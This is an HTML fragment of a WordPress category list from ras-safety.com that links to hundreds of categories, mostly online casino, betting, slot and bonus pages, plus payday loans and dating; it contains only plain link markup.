	<li class="cat-item cat-item-568"><a href="https://ras-safety.com/index.php/category/fruit-party-casino-197/">Fruit Party Casino 197</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://ras-safety.com/index.php/category/fruit-party-casino-545/">Fruit Party Casino 545</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://ras-safety.com/index.php/category/fruit-party-ganhar-dinheiro-369/">Fruit Party Ganhar Dinheiro 369</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://ras-safety.com/index.php/category/furniture/">Furniture</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://ras-safety.com/index.php/category/galactic-wins-620/">Galactic Wins 620</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://ras-safety.com/index.php/category/galactic-wins-869/">Galactic Wins 869</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://ras-safety.com/index.php/category/galactic-wins-casino-776/">Galactic Wins Casino 776</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://ras-safety.com/index.php/category/galactic-wins-casino-87/">Galactic Wins Casino 87</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://ras-safety.com/index.php/category/galactic-wins-casino-login-297/">Galactic Wins Casino Login 297</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://ras-safety.com/index.php/category/galactic-wins-casino-login-480/">Galactic Wins Casino Login 480</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://ras-safety.com/index.php/category/galactic-wins-casino-login-768/">Galactic Wins Casino Login 768</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://ras-safety.com/index.php/category/galactic-wins-casino-no-deposit-bonus-976/">Galactic Wins Casino No Deposit Bonus 976</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://ras-safety.com/index.php/category/galactic-wins-login-299/">Galactic Wins Login 299</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://ras-safety.com/index.php/category/galactic-wins-withdrawal-time-309/">Galactic Wins Withdrawal Time 309</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://ras-safety.com/index.php/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://ras-safety.com/index.php/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://ras-safety.com/index.php/category/gbg-bet-959/">Gbg Bet 959</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://ras-safety.com/index.php/category/gg-bet-casino-241/">Gg Bet Casino 241</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://ras-safety.com/index.php/category/ggbet-50-spin-642/">Ggbet 50 Spin 642</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://ras-safety.com/index.php/category/ggbet-login-458/">Ggbet Login 458</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://ras-safety.com/index.php/category/glory-casinos-tr/">glory-casinos tr</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://ras-safety.com/index.php/category/goldbet-app-android-397/">Goldbet App Android 397</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://ras-safety.com/index.php/category/goldbet-app-android-773/">Goldbet App Android 773</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://ras-safety.com/index.php/category/goldbet-casino-621/">Goldbet Casino 621</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://ras-safety.com/index.php/category/goldbet-casino-886/">Goldbet Casino 886</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://ras-safety.com/index.php/category/goldbet-poker-212/">Goldbet Poker 212</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://ras-safety.com/index.php/category/golden-panda-avis-125/">Golden Panda Avis 125</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://ras-safety.com/index.php/category/grato-gana-567/">Grato Gana 567</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://ras-safety.com/index.php/category/gratogana-app-288/">Gratogana App 288</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://ras-safety.com/index.php/category/gratogana-casino-608/">Gratogana Casino 608</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://ras-safety.com/index.php/category/gratogana-online-530/">Gratogana Online 530</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://ras-safety.com/index.php/category/gratowin-casino-480/">Gratowin Casino 480</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://ras-safety.com/index.php/category/gugo-bet-login-803/">Gugo Bet Login 803</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://ras-safety.com/index.php/category/gullybet-live-cricket-games-247/">Gullybet Live Cricket Games 247</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://ras-safety.com/index.php/category/help-slot-win-jili-430/">Help Slot Win Jili 430</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://ras-safety.com/index.php/category/help-slot-win-jili-486/">Help Slot Win Jili 486</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://ras-safety.com/index.php/category/how-to-set-up-a-crypto-wallet-638/">How To Set Up A Crypto Wallet 638</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://ras-safety.com/index.php/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://ras-safety.com/index.php/category/international-dating/">international dating</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://ras-safety.com/index.php/category/is-galactic-wins-legit-919/">Is Galactic Wins Legit 919</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://ras-safety.com/index.php/category/it-vakansii-2/">IT Вакансії</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://ras-safety.com/index.php/category/it-obrazovanie/">IT Образование</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://ras-safety.com/index.php/category/jackpot-city-mobile-login-985/">Jackpot City Mobile Login 985</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://ras-safety.com/index.php/category/jeetbuzz-apps-536/">Jeetbuzz Apps 536</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://ras-safety.com/index.php/category/jeetbuzz-login-759/">Jeetbuzz Login 759</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://ras-safety.com/index.php/category/jeu-chicken-422/">Jeu Chicken 422</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://ras-safety.com/index.php/category/jeu-chicken-568/">Jeu Chicken 568</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://ras-safety.com/index.php/category/jeu-du-poulet-gratuit-55/">Jeu Du Poulet Gratuit 55</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://ras-safety.com/index.php/category/jili-777-lucky-slot-850/">Jili 777 Lucky Slot 850</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://ras-safety.com/index.php/category/jili-slot-777-login-870/">Jili Slot 777 Login 870</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://ras-safety.com/index.php/category/jili-slot-777-login-register-online-747/">Jili Slot 777 Login Register Online 747</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://ras-safety.com/index.php/category/jili-slot-777-login-register-online-929/">Jili Slot 777 Login Register Online 929</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://ras-safety.com/index.php/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://ras-safety.com/index.php/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://ras-safety.com/index.php/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://ras-safety.com/index.php/category/kingdom-casino-login-385/">Kingdom Casino Login 385</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://ras-safety.com/index.php/category/kiwi-casino-games-202/">Kiwi Casino Games 202</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://ras-safety.com/index.php/category/kiwi-casinos-304/">Kiwi Casinos 304</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://ras-safety.com/index.php/category/kudos-app-262/">Kudos App 262</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://ras-safety.com/index.php/category/kudos-app-473/">Kudos App 473</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://ras-safety.com/index.php/category/kudos-casino-22/">Kudos Casino 22</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://ras-safety.com/index.php/category/kudos-casino-324/">Kudos Casino 324</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://ras-safety.com/index.php/category/kudos-casino-login-423/">Kudos Casino Login 423</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://ras-safety.com/index.php/category/kudos-casino-no-deposit-bonus-2024-271/">Kudos Casino No Deposit Bonus 2024 271</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://ras-safety.com/index.php/category/kudos-casino-no-deposit-bonus-222/">Kudos Casino No Deposit Bonus 222</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://ras-safety.com/index.php/category/kudos-motorsport-725/">Kudos Motorsport 725</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://ras-safety.com/index.php/category/kudos-no-deposit-bonus-451/">Kudos No Deposit Bonus 451</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://ras-safety.com/index.php/category/lampions-bet-app-baixar-603/">Lampions Bet App Baixar 603</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://ras-safety.com/index.php/category/lemon-casino-294/">Lemon Casino 294</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://ras-safety.com/index.php/category/lemon-casino-50-free-spins-597/">Lemon Casino 50 Free Spins 597</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://ras-safety.com/index.php/category/lemon-casino-bonus-549/">Lemon Casino Bonus 549</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://ras-safety.com/index.php/category/lemon-casino-kod-promocyjny-bez-depozytu-265/">Lemon Casino Kod Promocyjny Bez Depozytu 265</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://ras-safety.com/index.php/category/leovegas-finland/">LeoVegas Finland</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://ras-safety.com/index.php/category/leovegas-india/">LeoVegas India</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://ras-safety.com/index.php/category/leovegas-irland/">LeoVegas Irland</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://ras-safety.com/index.php/category/leovegas-sweden/">LeoVegas Sweden</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://ras-safety.com/index.php/category/linebet-app-410/">Linebet App 410</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://ras-safety.com/index.php/category/linebet-app-431/">Linebet App 431</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://ras-safety.com/index.php/category/lottomatica-accedi-939/">Lottomatica Accedi 939</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://ras-safety.com/index.php/category/lottomatica-slot-875/">Lottomatica Slot 875</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://ras-safety.com/index.php/category/luva-bet-casino-997/">Luva Bet Casino 997</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://ras-safety.com/index.php/category/luvabet-94/">Luvabet 94</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://ras-safety.com/index.php/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://ras-safety.com/index.php/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://ras-safety.com/index.php/category/marjo-sports-647/">Marjo Sports 647</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://ras-safety.com/index.php/category/marjosports-app-android-466/">Marjosports App Android 466</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://ras-safety.com/index.php/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://ras-safety.com/index.php/category/maxi-reviewe/">Maxi reviewe</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://ras-safety.com/index.php/category/mcw-live-casino-446/">Mcw Live Casino 446</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://ras-safety.com/index.php/category/mini-review/">mini-review</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://ras-safety.com/index.php/category/mini-reviews/">Mini-reviews</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://ras-safety.com/index.php/category/mission-uncrossable-game-download-apk-838/">Mission Uncrossable Game Download Apk 838</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://ras-safety.com/index.php/category/mma-bet-download-108/">Mma Bet Download 108</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://ras-safety.com/index.php/category/mombrand/">mombrand</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://ras-safety.com/index.php/category/mono-brand/">mono brand</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://ras-safety.com/index.php/category/mono-slot/">mono slot</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://ras-safety.com/index.php/category/monobrand/">Monobrand</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://ras-safety.com/index.php/category/monobrend/">monobrend</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://ras-safety.com/index.php/category/monogame/">monogame</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://ras-safety.com/index.php/category/monoslot/">monoslot</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://ras-safety.com/index.php/category/most-bet-160/">Most Bet 160</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://ras-safety.com/index.php/category/most-bet-24/">Most Bet 24</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://ras-safety.com/index.php/category/most-bet-395/">Most Bet 395</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://ras-safety.com/index.php/category/mostbet/">mostbet</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://ras-safety.com/index.php/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://ras-safety.com/index.php/category/mostbet-app-177/">Mostbet App 177</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://ras-safety.com/index.php/category/mostbet-app-256/">Mostbet App 256</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://ras-safety.com/index.php/category/mostbet-apps-download-788/">Mostbet Apps Download 788</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://ras-safety.com/index.php/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://ras-safety.com/index.php/category/mostbet-az-casino/">Mostbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://ras-safety.com/index.php/category/mostbet-azerbaijan/">Mostbet Azerbaijan</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://ras-safety.com/index.php/category/mostbet-casino-azerbaycan/">Mostbet Casino Azerbaycan</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://ras-safety.com/index.php/category/mostbet-complaints-email-amp-phone-801/">Mostbet Complaints Email &amp; Phone &#8211; 10</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://ras-safety.com/index.php/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://ras-safety.com/index.php/category/mostbet-hungary/">mostbet hungary</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://ras-safety.com/index.php/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://ras-safety.com/index.php/category/mostbet-india-209/">Mostbet India 209</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://ras-safety.com/index.php/category/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://ras-safety.com/index.php/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://ras-safety.com/index.php/category/mostbet-login-696/">Mostbet Login 696</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://ras-safety.com/index.php/category/mostbet-norway/">mostbet norway</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://ras-safety.com/index.php/category/mostbet-online-casino/">Mostbet Online Casino</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://ras-safety.com/index.php/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://ras-safety.com/index.php/category/mostbet-promo-code-amp-bonuses-october-2024-494/">Mostbet Promo Code &amp; Bonuses October 2024 &#8211; 542</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://ras-safety.com/index.php/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://ras-safety.com/index.php/category/mostbet-sports-betting-review-bet-5-get-20-39/">Mostbet Sports Betting Review Bet £5 Get £20&quot; &#8211; 82</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://ras-safety.com/index.php/category/mostbet-sportsbook-amp-software-review-2024-get-200-in-reward-bets-763/">Mostbet Sportsbook &amp; Software Review 2024: Get $200 In Reward Bets &#8211; 644</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://ras-safety.com/index.php/category/mostbet-sportsbook-north-carolina-promo-code-amp-latest-bonus-2024-956/">Mostbet Sportsbook North Carolina: Promo Code &amp; Latest Bonus 2024 &#8211; 856</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://ras-safety.com/index.php/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://ras-safety.com/index.php/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://ras-safety.com/index.php/category/mostbet-uz-casino/">Mostbet UZ Casino</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://ras-safety.com/index.php/category/mostbet-uz-kirish/">Mostbet UZ Kirish</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://ras-safety.com/index.php/category/mostbet-uz-online/">Mostbet UZ Online</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://ras-safety.com/index.php/category/mostbet-downloads-2-0-7/">mostbet-downloads-2_0</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://ras-safety.com/index.php/category/motorcycle-service-941/">Motorcycle Service 941</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://ras-safety.com/index.php/category/mr-bet-casino-de/">Mr Bet casino DE</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://ras-safety.com/index.php/category/mr-jack-bet-brazil/">mr jack bet brazil</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://ras-safety.com/index.php/category/mx-bbrbet-casino/">mx-bbrbet-casino</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://ras-safety.com/index.php/category/netwin-bonus-senza-deposito-889/">Netwin Bonus Senza Deposito 889</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://ras-safety.com/index.php/category/netwin-italia-877/">Netwin Italia 877</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://ras-safety.com/index.php/category/new-post-2/">New Post</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://ras-safety.com/index.php/category/news/">News</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://ras-safety.com/index.php/category/nlp-algorithms/">NLP Algorithms</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://ras-safety.com/index.php/category/nn777-slot-jili-405/">Nn777 Slot Jili 405</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://ras-safety.com/index.php/category/nn777-slot-jili-680/">Nn777 Slot Jili 680</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://ras-safety.com/index.php/category/nn777-slot-jili-886/">Nn777 Slot Jili 886</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://ras-safety.com/index.php/category/no-deal-available-twenty-four-hours-become-an-associate-of-on-the-internet-today-69/">No Deal Available Twenty Four Hours Become An Associate Of On The Internet Today &#8211; 479</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://ras-safety.com/index.php/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://ras-safety.com/index.php/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://ras-safety.com/index.php/category/ozwin-au-casino/">ozwin au casino</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://ras-safety.com/index.php/category/ozwin-bonus-codes-no-deposit-free-spins-892/">Ozwin Bonus Codes No Deposit Free Spins &#8211; 347</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://ras-safety.com/index.php/category/ozwin-online-casino-special-offers-australia-1000-delightful-bonuses-963/">Ozwin Online Casino Special Offers Australia $1000 Delightful Bonuses &#8211; 144</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://ras-safety.com/index.php/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://ras-safety.com/index.php/category/paribahis/">Paribahis</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://ras-safety.com/index.php/category/paribahis-bahis/">Paribahis bahis</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://ras-safety.com/index.php/category/party-casino-799/">Party Casino 799</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://ras-safety.com/index.php/category/party-casino-login-313/">Party Casino Login 313</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://ras-safety.com/index.php/category/party-casino-login-388/">Party Casino Login 388</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://ras-safety.com/index.php/category/partycasino-app-50/">Partycasino App 50</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://ras-safety.com/index.php/category/partycasino-bonus-code-10e-273/">Partycasino Bonus Code 10€ 273</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://ras-safety.com/index.php/category/partycasino-bonus-code-10e-383/">Partycasino Bonus Code 10€ 383</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://ras-safety.com/index.php/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://ras-safety.com/index.php/category/payday-loans-near-me/">Payday Loans Near me</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://ras-safety.com/index.php/category/pbn/">PBN</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://ras-safety.com/index.php/category/pelican-casino-pl/">pelican casino PL</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://ras-safety.com/index.php/category/pin-up/">Pin UP</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://ras-safety.com/index.php/category/pin-up-az/">Pin UP AZ</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://ras-safety.com/index.php/category/pin-up-betting-303/">Pin Up Betting 303</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://ras-safety.com/index.php/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://ras-safety.com/index.php/category/pin-up-casino/">pin up casino</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://ras-safety.com/index.php/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://ras-safety.com/index.php/category/pin-up-casino-online/">Pin UP Casino Online</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://ras-safety.com/index.php/category/pin-up-oficial-787/">Pin Up Oficial 787</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://ras-safety.com/index.php/category/pin-up-online-casino/">Pin UP Online Casino</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://ras-safety.com/index.php/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://ras-safety.com/index.php/category/pinco-nedir-333/">Pinco Nedir 333</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://ras-safety.com/index.php/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://ras-safety.com/index.php/category/pixbet-gratis-476/">Pixbet Gratis 476</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://ras-safety.com/index.php/category/play-croco-441/">Play Croco 441</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://ras-safety.com/index.php/category/play-croco-australia-294/">Play Croco Australia 294</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://ras-safety.com/index.php/category/play-croco-australia-867/">Play Croco Australia 867</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://ras-safety.com/index.php/category/play-croco-casino-login-790/">Play Croco Casino Login 790</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://ras-safety.com/index.php/category/play-croco-login-43/">Play Croco Login 43</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://ras-safety.com/index.php/category/play-croco-login-552/">Play Croco Login 552</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://ras-safety.com/index.php/category/playcroco-app-975/">Playcroco App 975</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://ras-safety.com/index.php/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://ras-safety.com/index.php/category/plinko-in/">plinko in</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://ras-safety.com/index.php/category/plinko-uk/">plinko UK</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://ras-safety.com/index.php/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://ras-safety.com/index.php/category/pokerstars-casino-200/">Pokerstars Casino 200</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://ras-safety.com/index.php/category/prestamos/">Prestamos</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://ras-safety.com/index.php/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://ras-safety.com/index.php/category/queen-777-casino-login-philippines-sign-up-691/">Queen 777 Casino Login Philippines Sign Up 691</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://ras-safety.com/index.php/category/queen-777-casino-login-register-72/">Queen 777 Casino Login Register 72</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://ras-safety.com/index.php/category/queen777-login-932/">Queen777 Login 932</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://ras-safety.com/index.php/category/queen777-register-login-623/">Queen777 Register Login 623</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://ras-safety.com/index.php/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://ras-safety.com/index.php/category/realsbet-bonus-320/">Realsbet Bonus 320</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://ras-safety.com/index.php/category/realsbet-site-806/">Realsbet Site 806</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://ras-safety.com/index.php/category/review/">Review</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://ras-safety.com/index.php/category/reviewe/">Reviewe</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://ras-safety.com/index.php/category/reviewer/">reviewer</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://ras-safety.com/index.php/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://ras-safety.com/index.php/category/rizk-online-casino-536/">Rizk Online Casino 536</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://ras-safety.com/index.php/category/royal-vegas-nz-login-942/">Royal Vegas Nz Login 942</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://ras-safety.com/index.php/category/royal-win-777-65/">Royal Win 777 65</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://ras-safety.com/index.php/category/royal-win-app-download-309/">Royal Win App Download 309</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://ras-safety.com/index.php/category/ruota-dei-bonus-lottomatica-845/">Ruota Dei Bonus Lottomatica 845</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://ras-safety.com/index.php/category/satbet-login-747/">Satbet Login 747</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://ras-safety.com/index.php/category/serie-n-betting-odds-best-football-odds-several-7-italy-780/">Serie N Betting Odds: Best Football Odds Several 7 Italy &#8211; 55</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://ras-safety.com/index.php/category/sisal-casino-188/">Sisal Casino 188</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://ras-safety.com/index.php/category/sisal-casino-861/">Sisal Casino 861</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://ras-safety.com/index.php/category/site-casa-de-apostas-798/">Site Casa De Apostas 798</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://ras-safety.com/index.php/category/sky247-app-login-289/">Sky247 App Login 289</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://ras-safety.com/index.php/category/sky247live-685/">Sky247live 685</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://ras-safety.com/index.php/category/skycity-poker-587/">Skycity Poker 587</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://ras-safety.com/index.php/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://ras-safety.com/index.php/category/slots/">Slots</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://ras-safety.com/index.php/category/slots-2/">Slots`</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://ras-safety.com/index.php/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://ras-safety.com/index.php/category/slottica-com-casino-online-demo-96/">Slottica .Com Casino Online Demo &#8211; 487</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://ras-safety.com/index.php/category/slottica-3-beste-casino-live-blackjack-436/">Slottica 3 Beste Casino Live Blackjack &#8211; 727</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://ras-safety.com/index.php/category/slottica-3-zadnych-ograniczen-582/">Slottica 3 Żadnych Ograniczeń &#8211; 326</a>
</li>
